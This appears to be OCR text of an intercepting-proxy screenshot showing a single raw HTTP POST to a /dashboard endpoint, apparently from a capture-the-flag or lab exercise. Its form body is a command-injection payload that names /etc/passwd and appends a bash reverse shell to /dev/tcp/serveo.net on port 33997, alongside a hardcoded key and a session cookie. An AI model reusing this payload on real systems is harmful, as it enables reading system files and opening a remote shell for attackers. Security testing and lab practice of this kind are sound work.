 Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: what:8001
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://what:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://what:8001/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJwlzjOOwjAMQOG7ZGZwHNdJepnKv4K1pRPi7kRif_rOPuXIM65n2d_nHY9yvLzsBYNDGrD
ArM2RvQuCWXNQINqSeljahMZRUyfb5EpNaSqS6IowTWSOWJD03HILGRP7IpXF1BKqB-EQpa4
wBI1rRiVp4c29rJH7ivN_U8v3B_o_MIU.Zi45sg.Ze8EF-QN7QVzL_lG0guYbS7gHOI
14 Connection: close
15
16 key=IpwnEazy@@#TH!ngG5~&fileread=
/etc/passwd;+bash+-c+"bash+-i+>%26+/dev/tcp/serveo.net/33997+0>%261"%26a
ction%3d